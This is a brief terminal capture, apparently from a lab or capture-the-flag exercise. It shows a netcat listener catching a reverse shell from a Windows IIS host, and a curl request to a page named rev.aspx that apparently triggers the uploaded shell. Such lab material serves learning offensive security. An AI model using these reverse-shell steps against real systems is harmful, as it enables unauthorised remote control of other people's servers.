 ┌──(Hades㉿10.10.14.3)-[5.8:29.1]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5] 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
┌──(Hades㉿10.10.14.3)-[5.8:29.5]~
└─$ curl 10.10.10.5/rev.aspx